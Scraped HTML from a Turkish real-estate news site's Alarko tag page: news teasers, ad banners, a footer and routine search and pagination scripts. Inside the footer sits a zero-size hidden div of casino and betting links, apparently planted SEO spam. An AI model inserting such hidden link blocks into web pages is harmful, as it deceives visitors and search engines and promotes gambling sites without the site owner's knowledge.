class="icofont-clock-time"></i> 23.09.2011 12:06</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/garanti-den-alarko-ya-120-milyon-lira-13076.html">Garanti&#039;den Alarko&#039;ya 120 milyon lira</a></h3><p>Garanti Bankası, Karakuz Hidroelektrik Santrali yatırımında kullanılmak üzere Altek Alarko'ya 120 milyon lira tutarında proje finansmanı kredisi temin ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/alarko-dan-antalya-ya-dev-proje-270.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages/300/466x255/a32cf604-f225-4e2a-a862-7f56ece4e318.jpg" alt="Alarko’dan Antalya’ya DEV PROJE!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.03.2010 14:04</span><h3><a href="https://www.emlaktasondakika.com/turizm/alarko-dan-antalya-ya-dev-proje-270.html">Alarko’dan Antalya’ya DEV PROJE!</a></h3><p>Alarko Holding Yönetim Kurulu Başkan Yardımcısı Leyla Alaton, Antalya’da büyük bir proje hazırladıklarını belirterek, içinde golf ve diğer sosyal alan ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026164535-1768830335.jpg" alt="Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/karaarslan-insaat-besiktas-a-forma-sirt-sponsoru-oldu-197820.html">Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026170120-1768831280.jpg" alt="Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/kapi/profine-group-kommerling-ile-turkiye-de-yatirimlarini-buyutuyor-197821.html">Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/kapi">Kapı</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#e1848588958e93a1848c8d808a9580928e8f85808a888a80cf828e8c"><span class="__cf_email__" data-cfemail="fc99989588938ebc9991909d97889d8f9392989d9795979dd29f9391">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/alarko?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>